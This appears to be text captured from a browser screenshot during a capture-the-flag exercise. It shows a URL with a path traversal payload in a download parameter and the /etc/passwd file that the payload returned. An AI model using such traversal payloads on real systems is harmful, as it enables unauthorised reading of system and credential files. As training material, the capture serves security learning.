 hli-nmapaas-k7b6igs.spbctf.com/download?filename=../../../../../../../etc/passwd
New Tab Wireless Bluetooth WebApp Hacki... Network PT Synack | Login
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin